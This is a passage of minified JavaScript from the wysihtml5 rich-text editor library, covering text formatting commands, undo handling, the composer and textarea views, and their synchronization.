i(s),l.push(n)),n.textNodes.push(a)),l.length){for(f=0,m=l.length;m>f;++f)l[f].doMerge();t.setStart(c,u),t.setEnd(d,h)}},getAdjacentMergeableTextNode:function(t,n){var o=t.nodeType==e.TEXT_NODE,i=o?t.parentNode:t,r=n?"nextSibling":"previousSibling";if(o){if((o=t[r])&&o.nodeType==e.TEXT_NODE)return o}else if((o=i[r])&&this.areElementsMergeable(t,o))return o[n?"firstChild":"lastChild"];return null},areElementsMergeable:function(e,n){var o;if((o=t.dom.arrayContains(this.tagNames,(e.tagName||"").toLowerCase()))&&(o=t.dom.arrayContains(this.tagNames,(n.tagName||"").toLowerCase()))&&(o=e.className.replace(s," ")==n.className.replace(s," ")))e:if(e.attributes.length!=n.attributes.length)o=!1;else{o=0;for(var i,r,a=e.attributes.length;a>o;++o)if(i=e.attributes[o],r=i.name,"class"!=r&&(r=n.attributes.getNamedItem(r),i.specified!=r.specified||i.specified&&i.nodeValue!==r.nodeValue)){o=!1;break e}o=!0}return o},createContainer:function(e){return e=e.createElement(this.tagNames[0]),this.cssClass&&(e.className=this.cssClass),e},applyToTextNode:function(e){var n=e.parentNode;1==n.childNodes.length&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())?this.cssClass&&(e=this.cssClass,n.className?(n.className&&(n.className=n.className.replace(this.similarClassRegExp,"")),n.className+=" "+e):n.className=e):(n=this.createContainer(t.dom.getDocument(e)),e.parentNode.insertBefore(n,e),n.appendChild(e))},isRemovable:function(n){return t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&e.lang.string(n.className).trim()==this.cssClass},undoToTextNode:function(e,t,i){if(t.containsNode(i)||(e=t.cloneRange(),e.selectNode(i),e.isPointInRange(t.endContainer,t.endOffset)&&n(t.endContainer,t.endOffset)&&(o(i,t.endContainer,t.endOffset),t.setEndAfter(i)),e.isPointInRange(t.startContainer,t.startOffset)&&n(t.startContainer,t.startOffset)&&(i=o(i,t.startContainer,t.startOffset))),this.similarClassRegExp&&i.className&&(i.className=i.className.replace(this.similarClassRegExp,"")),this.isRemovable(i)){for(t=i,i=t.parentNode;t.firstChild;)i.insertBefore(t.firstChild,t);i.removeChild(t)}},applyToRange:function(t){var n=t.getNodes([e.TEXT_NODE]);if(!n.length)try{var o=this.createContainer(t.endContainer.ownerDocument);return t.surroundContents(o),void this.selectNode(t,o)}catch(i){}if(t.splitBoundaries(),n=t.getNodes([e.TEXT_NODE]),n.length){for(var r=0,a=n.length;a>r;++r)o=n[r],this.getAncestorWithClass(o)||this.applyToTextNode(o);t.setStart(n[0],0),o=n[n.length-1],t.setEnd(o,o.length),this.normalize&&this.postApply(n,t)}},undoToRange:function(t){var n,o,i=t.getNodes([e.TEXT_NODE]);i.length?(t.splitBoundaries(),i=t.getNodes([e.TEXT_NODE])):(i=t.endContainer.ownerDocument.createTextNode(e.INVISIBLE_SPACE),t.insertNode(i),t.selectNode(i),i=[i]);for(var r=0,a=i.length;a>r;++r)n=i[r],(o=this.getAncestorWithClass(n))&&this.undoToTextNode(n,t,o);1==a?this.selectNode(t,i[0]):(t.setStart(i[0],0),n=i[i.length-1],t.setEnd(n,n.length),this.normalize&&this.postApply(i,t))},selectNode:function(t,n){var o=n.nodeType===e.ELEMENT_NODE,i="canHaveHTML"in n?n.canHaveHTML:!0,r=o?n.innerHTML:n.data;if((r=""===r||r===e.INVISIBLE_SPACE)&&o&&i)try{n.innerHTML=e.INVISIBLE_SPACE}catch(a){}t.selectNodeContents(n),r&&o?t.collapse(!1):r&&(t.setStartAfter(n),t.setEndAfter(n))},getTextSelectedByRange:function(e,t){var n=t.cloneRange();n.selectNodeContents(e);var o=n.intersection(t),o=o?o.toString():"";return n.detach(),o},isAppliedToRange:function(t){var n,o=[],i=t.getNodes([e.TEXT_NODE]);if(!i.length)return(n=this.getAncestorWithClass(t.startContainer))?[n]:!1;for(var r,a=0,s=i.length;s>a;++a){if(r=this.getTextSelectedByRange(i[a],t),n=this.getAncestorWithClass(i[a]),""!=r&&!n)return!1;o.push(n)}return o},toggleRange:function(e){this.isAppliedToRange(e)?this.undoToRange(e):this.applyToRange(e)}},e.selection.HTMLApplier=r}(wysihtml5,rangy),wysihtml5.Commands=Base.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},support:function(e){return wysihtml5.browser.supportsCommand(this.doc,e)},exec:function(e,t){var n=wysihtml5.commands[e],o=wysihtml5.lang.array(arguments).get(),i=n&&n.exec,r=null;if(this.editor.fire("beforecommand:composer"),i)o.unshift(this.composer),r=i.apply(n,o);else try{r=this.doc.execCommand(e,!1,t)}catch(a){}return this.editor.fire("aftercommand:composer"),r},state:function(e){var t=wysihtml5.commands[e],n=wysihtml5.lang.array(arguments).get(),o=t&&t.state;if(o)return n.unshift(this.composer),o.apply(t,n);try{return this.doc.queryCommandState(e)}catch(i){return!1}},value:function(e){var t=wysihtml5.commands[e],n=t&&t.value;if(n)return n.call(t,this.composer,e);try{return this.doc.queryCommandValue(e)}catch(o){return null}}}),function(e){e.commands.bold={exec:function(t,n){return e.commands.formatInline.exec(t,n,"b")},state:function(t,n){return e.commands.formatInline.state(t,n,"b")},value:function(){}}}(wysihtml5),function(e){function t(t,r){var a,s,l,c=t.doc,d="_wysihtml5-temp-"+ +new Date,u=0;for(e.commands.formatInline.exec(t,n,o,d,/non-matching-class/g),a=c.querySelectorAll(o+"."+d),d=a.length;d>u;u++)for(l in s=a[u],s.removeAttribute("class"),r)s.setAttribute(l,r[l]);u=s,1===d&&(l=i.getTextContent(s),d=!!s.querySelector("*"),l=""===l||l===e.INVISIBLE_SPACE,!d&&l&&(i.setTextContent(s,r.text||s.href),c=c.createTextNode(" "),t.selection.setAfter(s),t.selection.insertNode(c),u=c)),t.selection.setAfter(u)}var n,o="A",i=e.dom;e.commands.createLink={exec:function(e,n,o){var r=this.state(e,n);r?e.selection.executeAndRestore(function(){for(var e,t,n,o=r.length,a=0;o>a;a++)e=r[a],t=i.getParentElement(e,{nodeName:"code"}),n=i.getTextContent(e),n.match(i.autoLink.URL_REG_EXP)&&!t?i.renameElement(e,"code"):i.replaceWithChildNodes(e)}):(o="object"==typeof o?o:{href:o},t(e,o))},state:function(t,n){return e.commands.formatInline.state(t,n,"A")},value:function(){return n}}}(wysihtml5),function(e){var t=/wysiwyg-font-size-[a-z\-]+/g;e.commands.fontSize={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-font-size-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-font-size-"+i,t)},value:function(){}}}(wysihtml5),function(e){var t=/wysiwyg-color-[a-z]+/g;e.commands.foreColor={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-color-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-color-"+i,t)},value:function(){}}}(wysihtml5),function(e){function t(t){for(t=t.previousSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.previousSibling;return t}function n(t){for(t=t.nextSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.nextSibling;return t}function o(e){return"BR"===e.nodeName||"block"===a.getStyle("display").from(e)?!0:!1}function i(t,n,o,i){if(i)var r=a.observe(t,"DOMNodeInserted",function(t){var n,t=t.target;t.nodeType===e.ELEMENT_NODE&&(n=a.getStyle("display").from(t),"inline"!==n.substr(0,6)&&(t.className+=" "+i))});t.execCommand(n,!1,o),r&&r.stop()}function r(e,o){e.selection.selectLine(),e.selection.surround(o);var i=n(o),r=t(o);i&&"BR"===i.nodeName&&i.parentNode.removeChild(i),r&&"BR"===r.nodeName&&r.parentNode.removeChild(r),(i=o.lastChild)&&"BR"===i.nodeName&&i.parentNode.removeChild(i),e.selection.selectNode(o)}var a=e.dom,s="H1 H2 H3 H4 H5 H6 P BLOCKQUOTE DIV".split(" ");e.commands.formatBlock={exec:function(l,c,d,u,h){var f,m=l.doc,p=this.state(l,c,d,u,h),d="string"==typeof d?d.toUpperCase():d;if(p)l.selection.executeAndRestoreSimple(function(){h&&(p.className=p.className.replace(h,""));var i=!!e.lang.string(p.className).trim();if(i||p.nodeName!==(d||"DIV"))i&&a.renameElement(p,"DIV");else{var i=p,r=i.ownerDocument,s=n(i),l=t(i);s&&!o(s)&&i.parentNode.insertBefore(r.createElement("br"),s),l&&!o(l)&&i.parentNode.insertBefore(r.createElement("br"),i),a.replaceWithChildNodes(p)}});else{if((null===d||e.lang.array(s).contains(d))&&(f=l.selection.getSelectedNode(),p=a.getParentElement(f,{nodeName:s})))return void l.selection.executeAndRestoreSimple(function(){if(d&&(p=a.renameElement(p,d)),u){var e=p;e.className?(e.className=e.className.replace(h,""),e.className+=" "+u):e.className=u}});l.commands.support(c)?i(m,c,d||"DIV",u):(p=m.createElement(d||"DIV"),u&&(p.className=u),r(l,p))}},state:function(e,t,n,o,i){return n="string"==typeof n?n.toUpperCase():n,e=e.selection.getSelectedNode(),a.getParentElement(e,{nodeName:n,className:o,classRegExp:i})},value:function(){}}}(wysihtml5),function(e){function t(t,i,r){var a=t+":"+i;if(!o[a]){var s=o,l=e.selection.HTMLApplier,c=n[t],t=c?[t.toLowerCase(),c.toLowerCase()]:[t.toLowerCase()];s[a]=new l(t,i,r,!0)}return o[a]}var n={strong:"b",em:"i",b:"strong",i:"em"},o={};e.commands.formatInline={exec:function(e,n,o,i,r){return(n=e.selection.getRange())?(t(o,i,r).toggleRange(n),void e.selection.setSelection(n)):!1},state:function(o,i,r,a,s){var i=o.doc,l=n[r]||r;return!e.dom.hasElementWithTagName(i,r)&&!e.dom.hasElementWithTagName(i,l)||a&&!e.dom.hasElementWithClassName(i,a)?!1:(o=o.selection.getRange(),o?t(r,a,s).isAppliedToRange(o):!1)},value:function(){}}}(wysihtml5),function(e){e.commands.insertHTML={exec:function(e,t,n){e.commands.support(t)?e.doc.execCommand(t,!1,n):e.selection.insertHTML(n)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertImage={exec:function(t,n,o){var i,o="object"==typeof o?o:{src:o},r=t.doc,n=this.state(t);if(n)t.selection.setBefore(n),o=n.parentNode,o.removeChild(n),e.dom.removeEmptyTextNodes(o),"A"===o.nodeName&&!o.firstChild&&(t.selection.setAfter(o),o.parentNode.removeChild(o)),e.quirks.redraw(t.element);else{n=r.createElement("IMG");for(i in o)n[i]=o[i];t.selection.insertNode(n),e.browser.hasProblemsSettingCaretAfterImg()?(o=r.createTextNode(e.INVISIBLE_SPACE),t.selection.insertNode(o),t.selection.setAfter(o)):t.selection.setAfter(n)}},state:function(t){var n;return e.dom.hasElementWithTagName(t.doc,"IMG")&&(n=t.selection.getSelectedNode())?"IMG"===n.nodeName?n:n.nodeType!==e.ELEMENT_NODE?!1:(n=t.selection.getText(),(n=e.lang.string(n).trim())?!1:(t=t.selection.getNodes(e.ELEMENT_NODE,function(e){return"IMG"===e.nodeName}),1!==t.length?!1:t[0])):!1},value:function(e){return(e=this.state(e))&&e.src}}}(wysihtml5),function(e){var t="<br>"+(e.browser.needsSpaceAfterLineBreak()?" ":"");e.commands.insertLineBreak={exec:function(n,o){n.commands.support(o)?(n.doc.execCommand(o,!1,null),e.browser.autoScrollsToCaret()||n.selection.scrollIntoView()):n.commands.exec("insertHTML",t)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertOrderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"OL"}),s=e.dom.getParentElement(r,{nodeName:"UL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ol")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ol")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"OL"})},value:function(){}}}(wysihtml5),function(e){e.commands.insertUnorderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"UL"}),s=e.dom.getParentElement(r,{nodeName:"OL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ul")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ul")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"UL"})},value:function(){}}}(wysihtml5),function(e){e.commands.italic={exec:function(t,n){return e.commands.formatInline.exec(t,n,"i")},state:function(t,n){return e.commands.formatInline.state(t,n,"i")},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignCenter={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-center",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-center",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignLeft={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-left",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-left",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignRight={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-right",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-right",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignJustify={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-justify",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-justify",t)},value:function(){}}}(wysihtml5),function(e){e.commands.underline={exec:function(t,n){return e.commands.formatInline.exec(t,n,"u")},state:function(t,n){return e.commands.formatInline.state(t,n,"u")},value:function(){}}}(wysihtml5),function(e){var t='<span id="_wysihtml5-undo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",n='<span id="_wysihtml5-redo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",o=e.dom;e.UndoManager=e.lang.Dispatcher.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.element=this.composer.element,this.history=[this.composer.getValue()],this.position=1,this.composer.commands.support("insertHTML")&&this._observe()},_observe:function(){var i,r=this,a=this.composer.sandbox.getDocument();if(o.observe(this.element,"keydown",function(e){if(!e.altKey&&(e.ctrlKey||e.metaKey)){var t=e.keyCode,n=90===t&&e.shiftKey||89===t;90!==t||e.shiftKey?n&&(r.redo(),e.preventDefault()):(r.undo(),e.preventDefault())}}),o.observe(this.element,"keydown",function(e){e=e.keyCode,e!==i&&(i=e,(8===e||46===e)&&r.transact())}),e.browser.hasUndoInContextMenu()){var s,l,c=function(){for(var e;e=a.querySelector("._wysihtml5-temp");)e.parentNode.removeChild(e);clearInterval(s)};o.observe(this.element,"contextmenu",function(){c(),r.composer.selection.executeAndRestoreSimple(function(){r.element.lastChild&&r.composer.selection.setAfter(r.element.lastChild),a.execCommand("insertHTML",!1,t),a.execCommand("insertHTML",!1,n),a.execCommand("undo",!1,null)}),s=setInterval(function(){a.getElementById("_wysihtml5-redo")?(c(),r.redo()):a.getElementById("_wysihtml5-undo")||(c(),r.undo())},400),l||(l=!0,o.observe(document,"mousedown",c),o.observe(a,["mousedown","paste","cut","copy"],c))})}this.editor.observe("newword:composer",function(){r.transact()}).observe("beforecommand:composer",function(){r.transact()})},transact:function(){var e=this.history[this.position-1],t=this.composer.getValue();t!=e&&(40<(this.history.length=this.position)&&(this.history.shift(),this.position--),this.position++,this.history.push(t))},undo:function(){this.transact(),1>=this.position||(this.set(this.history[--this.position-1]),this.editor.fire("undo:composer"))},redo:function(){this.position>=this.history.length||(this.set(this.history[++this.position-1]),this.editor.fire("redo:composer"))},set:function(e){this.composer.setValue(e),this.editor.focus(!0)}})}(wysihtml5),wysihtml5.views.View=Base.extend({constructor:function(e,t,n){this.parent=e,this.element=t,this.config=n,this._observeViewChange()},_observeViewChange:function(){var e=this;this.parent.observe("beforeload",function(){e.parent.observe("change_view",function(t){t===e.name?(e.parent.currentView=e,e.show(),setTimeout(function(){e.focus()},0)):e.hide()})})},focus:function(){if(this.element.ownerDocument.querySelector(":focus")!==this.element)try{this.element.focus()}catch(e){}},hide:function(){this.element.style.display="none"},show:function(){this.element.style.display=""},disable:function(){this.element.setAttribute("disabled","disabled")},enable:function(){this.element.removeAttribute("disabled")}}),function(e){var t=e.dom,n=e.browser;e.views.Composer=e.views.View.extend({name:"composer",CARET_HACK:"<br>",constructor:function(e,t,n){this.base(e,t,n),this.textarea=this.parent.textarea,this._initSandbox()},clear:function(){this.element.innerHTML=n.displaysCaretInEmptyContentEditableCorrectly()?"":this.CARET_HACK},getValue:function(t){var n=this.isEmpty()?"":e.quirks.getCorrectInnerHTML(this.element);return t&&(n=this.parent.parse(n)),n=e.lang.string(n).replace(e.INVISIBLE_SPACE).by("")},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.innerHTML=e},show:function(){this.iframe.style.display=this._displayStyle||"",this.disable(),this.enable()},hide:function(){this._displayStyle=t.getStyle("display").from(this.iframe),"none"===this._displayStyle&&(this._displayStyle=null),this.iframe.style.display="none"},disable:function(){this.element.removeAttribute("contentEditable"),this.base()},enable:function(){this.element.setAttribute("contentEditable","true"),this.base()},focus:function(t){e.browser.doesAsyncFocus()&&this.hasPlaceholderSet()&&this.clear(),this.base();var n=this.element.lastChild;t&&n&&("BR"===n.nodeName?this.selection.setBefore(this.element.lastChild):this.selection.setAfter(this.element.lastChild))},getTextContent:function(){return t.getTextContent(this.element)},hasPlaceholderSet:function(){return this.getTextContent()==this.textarea.element.getAttribute("placeholder")},isEmpty:function(){var e=this.element.innerHTML;return""===e||e===this.CARET_HACK||this.hasPlaceholderSet()||""===this.getTextContent()&&!this.element.querySelector("blockquote, ul, ol, img, embed, object, table, iframe, svg, video, audio, button, input, select, textarea")},_initSandbox:function(){var e=this;this.sandbox=new t.Sandbox(function(){e._create()},{stylesheets:this.config.stylesheets}),this.iframe=this.sandbox.getIframe();var n=document.createElement("input");n.type="hidden",n.name="_wysihtml5_mode",n.value=1;var o=this.textarea.element;t.insert(this.iframe).after(o),t.insert(n).after(o)},_create:function(){var o=this;this.doc=this.sandbox.getDocument(),this.element=this.doc.body,this.textarea=this.parent.textarea,this.element.innerHTML=this.textarea.getValue(!0),this.enable(),this.selection=new e.Selection(this.parent),this.commands=new e.Commands(this.parent),t.copyAttributes("className spellcheck title lang dir accessKey".split(" ")).from(this.textarea.element).to(this.element),t.addClass(this.element,this.config.composerClassName),this.config.style&&this.style(),this.observe();var i=this.config.name;i&&(t.addClass(this.element,i),t.addClass(this.iframe,i)),(i="string"==typeof this.config.placeholder?this.config.placeholder:this.textarea.element.getAttribute("placeholder"))&&t.simulatePlaceholder(this.parent,this,i),this.commands.exec("styleWithCSS",!1),this._initAutoLinking(),this._initObjectResizing(),this._initUndoManager(),(this.textarea.element.hasAttribute("autofocus")||document.querySelector(":focus")==this.textarea.element)&&setTimeout(function(){o.focus()},100),e.quirks.insertLineBreakOnReturn(this),n.clearsContentEditableCorrectly()||e.quirks.ensureProperClearing(this),n.clearsListsInContentEditableCorrectly()||e.quirks.ensureProperClearingOfLists(this),this.initSync&&this.config.sync&&this.initSync(),this.textarea.hide(),this.parent.fire("beforeload").fire("load")},_initAutoLinking:function(){var o=this,i=n.canDisableAutoLinking(),r=n.doesAutoLinkingInContentEditable();if(i&&this.commands.exec("autoUrlDetect",!1),this.config.autoLink){(!r||r&&i)&&this.parent.observe("newword:composer",function(){o.selection.executeAndRestore(function(e,n){t.autoLink(n.parentNode)})});var a=this.sandbox.getDocument().getElementsByTagName("a"),s=t.autoLink.URL_REG_EXP,l=function(n){return n=e.lang.string(t.getTextContent(n)).trim(),"www."===n.substr(0,4)&&(n="http://"+n),n};t.observe(this.element,"keydown",function(e){if(a.length){var n,e=o.selection.getSelectedNode(e.target.ownerDocument),i=t.getParentElement(e,{nodeName:"A"},4);i&&(n=l(i),setTimeout(function(){var e=l(i);e!==n&&e.match(s)&&i.setAttribute("href",e)},0))}})}},_initObjectResizing:function(){var o=["width","height"],i=o.length,r=this.element;this.commands.exec("enableObjectResizing",this.config.allowObjectResizing),this.config.allowObjectResizing?n.supportsEvent("resizeend")&&t.observe(r,"resizeend",function(t){for(var n,t=t.target||t.srcElement,a=t.style,s=0;i>s;s++)n=o[s],a[n]&&(t.setAttribute(n,parseInt(a[n],10)),a[n]="");e.quirks.redraw(r)}):n.supportsEvent("resizestart")&&t.observe(r,"resizestart",function(e){e.preventDefault()})},_initUndoManager:function(){new e.UndoManager(this.parent)}})}(wysihtml5),function(e){var t=e.dom,n=document,o=window,i=n.createElement("div"),r="background-color color cursor font-family font-size font-style font-variant font-weight line-height letter-spacing text-align text-decoration text-indent text-rendering word-break word-wrap word-spacing".split(" "),a="background-color border-collapse border-bottom-color border-bottom-style border-bottom-width border-left-color border-left-style border-left-width border-right-color border-right-style border-right-width border-top-color border-top-style border-top-width clear display float margin-bottom margin-left margin-right margin-top outline-color outline-offset outline-width outline-style padding-left padding-right padding-top padding-bottom position top left right bottom z-index vertical-align text-align -webkit-box-sizing -moz-box-sizing -ms-box-sizing box-sizing -webkit-box-shadow -moz-box-shadow -ms-box-shadow box-shadow -webkit-border-top-right-radius -moz-border-radius-topright border-top-right-radius -webkit-border-bottom-right-radius -moz-border-radius-bottomright border-bottom-right-radius -webkit-border-bottom-left-radius -moz-border-radius-bottomleft border-bottom-left-radius -webkit-border-top-left-radius -moz-border-radius-topleft border-top-left-radius width height".split(" "),s="width height top left right bottom".split(" "),l=["html             { height: 100%; }","body             { min-height: 100%; padding: 0; margin: 0; margin-top: -1px; padding-top: 1px; }","._wysihtml5-temp { display: none; }",e.browser.isGecko?"body.placeholder { color: graytext !important; }":"body.placeholder { color: #a9a9a9 !important; }","body[disabled]   { background-color: #eee !important; color: #999 !important; cursor: default !important; }","img:-moz-broken  { -moz-force-broken-image-icon: 1; height: 24px; width: 24px; }"],c=function(e){if(e.setActive)try{e.setActive()}catch(i){}else{var r=e.style,a=n.documentElement.scrollTop||n.body.scrollTop,s=n.documentElement.scrollLeft||n.body.scrollLeft,r={position:r.position,top:r.top,left:r.left,WebkitUserSelect:r.WebkitUserSelect};t.setStyles({position:"absolute",top:"-99999px",left:"-99999px",WebkitUserSelect:"none"}).on(e),e.focus(),t.setStyles(r).on(e),o.scrollTo&&o.scrollTo(s,a)}};e.views.Composer.prototype.style=function(){var d=this,u=n.querySelector(":focus"),h=this.textarea.element,f=h.hasAttribute("placeholder"),m=f&&h.getAttribute("placeholder");this.focusStylesHost=this.focusStylesHost||i.cloneNode(!1),this.blurStylesHost=this.blurStylesHost||i.cloneNode(!1),f&&h.removeAttribute("placeholder"),
h===u&&h.blur(),t.copyStyles(a).from(h).to(this.iframe).andTo(this.blurStylesHost),t.copyStyles(r).from(h).to(this.element).andTo(this.blurStylesHost),t.insertCSS(l).into(this.element.ownerDocument),c(h),t.copyStyles(a).from(h).to(this.focusStylesHost),t.copyStyles(r).from(h).to(this.focusStylesHost);var p=e.lang.array(a).without(["display"]);if(u?u.focus():h.blur(),f&&h.setAttribute("placeholder",m),!e.browser.hasCurrentStyleProperty())var g=t.observe(o,"resize",function(){if(t.contains(document.documentElement,d.iframe)){var e=t.getStyle("display").from(h),n=t.getStyle("display").from(d.iframe);h.style.display="",d.iframe.style.display="none",t.copyStyles(s).from(h).to(d.iframe).andTo(d.focusStylesHost).andTo(d.blurStylesHost),d.iframe.style.display=n,h.style.display=e}else g.stop()});return this.parent.observe("focus:composer",function(){t.copyStyles(p).from(d.focusStylesHost).to(d.iframe),t.copyStyles(r).from(d.focusStylesHost).to(d.element)}),this.parent.observe("blur:composer",function(){t.copyStyles(p).from(d.blurStylesHost).to(d.iframe),t.copyStyles(r).from(d.blurStylesHost).to(d.element)}),this}}(wysihtml5),function(e){var t=e.dom,n=e.browser,o={66:"bold",73:"italic",85:"underline"};e.views.Composer.prototype.observe=function(){var i=this,r=this.getValue(),a=this.sandbox.getIframe(),s=this.element,l=n.supportsEventsInIframeCorrectly()?s:this.sandbox.getWindow(),c=n.supportsEvent("drop")?["drop","paste"]:["dragdrop","paste"];t.observe(a,"DOMNodeRemoved",function(){clearInterval(d),i.parent.fire("destroy:composer")});var d=setInterval(function(){t.contains(document.documentElement,a)||(clearInterval(d),i.parent.fire("destroy:composer"))},250);t.observe(l,"focus",function(){i.parent.fire("focus").fire("focus:composer"),setTimeout(function(){r=i.getValue()},0)}),t.observe(l,"blur",function(){r!==i.getValue()&&i.parent.fire("change").fire("change:composer"),i.parent.fire("blur").fire("blur:composer")}),e.browser.isIos()&&t.observe(s,"blur",function(){var e=s.ownerDocument.createElement("input"),t=document.documentElement.scrollTop||document.body.scrollTop,n=document.documentElement.scrollLeft||document.body.scrollLeft;try{i.selection.insertNode(e)}catch(o){s.appendChild(e)}e.focus(),e.parentNode.removeChild(e),window.scrollTo(n,t)}),t.observe(s,"dragenter",function(){i.parent.fire("unset_placeholder")}),n.firesOnDropOnlyWhenOnDragOverIsCancelled()&&t.observe(s,["dragover","dragenter"],function(e){e.preventDefault()}),t.observe(s,c,function(e){var t,o=e.dataTransfer;o&&n.supportsDataTransfer()&&(t=o.getData("text/html")||o.getData("text/plain")),t?(s.focus(),i.commands.exec("insertHTML",t),i.parent.fire("paste").fire("paste:composer"),e.stopPropagation(),e.preventDefault()):setTimeout(function(){i.parent.fire("paste").fire("paste:composer")},0)}),t.observe(s,"keyup",function(t){t=t.keyCode,(t===e.SPACE_KEY||t===e.ENTER_KEY)&&i.parent.fire("newword:composer")}),this.parent.observe("paste:composer",function(){setTimeout(function(){i.parent.fire("newword:composer")},0)}),n.canSelectImagesInContentEditable()||t.observe(s,"mousedown",function(e){var t=e.target;"IMG"===t.nodeName&&(i.selection.selectNode(t),e.preventDefault())}),t.observe(s,"keydown",function(e){var t=o[e.keyCode];(e.ctrlKey||e.metaKey)&&!e.altKey&&t&&(i.commands.exec(t),e.preventDefault())}),t.observe(s,"keydown",function(t){var n=i.selection.getSelectedNode(!0),o=t.keyCode;!n||"IMG"!==n.nodeName||o!==e.BACKSPACE_KEY&&o!==e.DELETE_KEY||(o=n.parentNode,o.removeChild(n),"A"===o.nodeName&&!o.firstChild&&o.parentNode.removeChild(o),setTimeout(function(){e.quirks.redraw(s)},0),t.preventDefault())});var u={IMG:"Image: ",A:"Link: "};t.observe(s,"mouseover",function(e){var e=e.target,t=e.nodeName;!("A"!==t&&"IMG"!==t)&&!e.hasAttribute("title")&&(t=u[t]+(e.getAttribute("href")||e.getAttribute("src")),e.setAttribute("title",t))})}}(wysihtml5),function(e){e.views.Synchronizer=Base.extend({constructor:function(e,t,n){this.editor=e,this.textarea=t,this.composer=n,this._observe()},fromComposerToTextarea:function(t){this.textarea.setValue(e.lang.string(this.composer.getValue()).trim(),t)},fromTextareaToComposer:function(e){var t=this.textarea.getValue();t?this.composer.setValue(t,e):(this.composer.clear(),this.editor.fire("set_placeholder"))},sync:function(e){"textarea"===this.editor.currentView.name?this.fromTextareaToComposer(e):this.fromComposerToTextarea(e)},_observe:function(){var t,n=this,o=this.textarea.element.form,i=function(){t=setInterval(function(){n.fromComposerToTextarea()},400)},r=function(){clearInterval(t),t=null};i(),o&&(e.dom.observe(o,"submit",function(){n.sync(!0)}),e.dom.observe(o,"reset",function(){setTimeout(function(){n.fromTextareaToComposer()},0)})),this.editor.observe("change_view",function(e){"composer"!==e||t?"textarea"===e&&(n.fromComposerToTextarea(!0),r()):(n.fromTextareaToComposer(!0),i())}),this.editor.observe("destroy:composer",r)}})}(wysihtml5),wysihtml5.views.Textarea=wysihtml5.views.View.extend({name:"textarea",constructor:function(e,t,n){this.base(e,t,n),this._observe()},clear:function(){this.element.value=""},getValue:function(e){var t=this.isEmpty()?"":this.element.value;return e&&(t=this.parent.parse(t)),t},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.value=e},hasPlaceholderSet:function(){var e=wysihtml5.browser.supportsPlaceholderAttributeOn(this.element),t=this.element.getAttribute("placeholder")||null,n=this.element.value;return e&&!n||n===t},isEmpty:function(){return!wysihtml5.lang.string(this.element.value).trim()||this.hasPlaceholderSet()},_observe:function(){var e=this.element,t=this.parent,n={focusin:"focus",focusout:"blur"},o=wysihtml5.browser.supportsEvent("focusin")?["focusin","focusout","change"]:["focus","blur","change"];t.observe("beforeload",function(){wysihtml5.dom.observe(e,o,function(e){e=n[e.type]||e.type,t.fire(e).fire(e+":textarea")}),wysihtml5.dom.observe(e,["paste","drop"],function(){setTimeout(function(){t.fire("paste").fire("paste:textarea")},0)})})}}),function(e){var t=e.dom;e.toolbar.Dialog=e.lang.Dispatcher.extend({constructor:function(e,t){this.link=e,this.container=t},_observe:function(){if(!this._observed){var n=this,o=function(e){var 